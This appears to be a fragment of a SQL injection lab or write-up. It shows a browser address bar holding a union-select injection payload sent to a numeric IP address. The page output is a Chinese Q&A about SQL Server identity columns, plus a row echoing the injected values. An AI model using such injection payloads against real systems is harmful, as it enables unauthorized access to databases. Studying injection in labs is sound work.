 不安全 59.63.200.79:8015/?id=1%27%20%20%20union%20all%20select%201,%27s%27,%27d%27--%20k
id Title Body
1 怎么让SQLServer的逐渐自动增长 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1)
呢? 增量值; primary key是主键 */
1 s d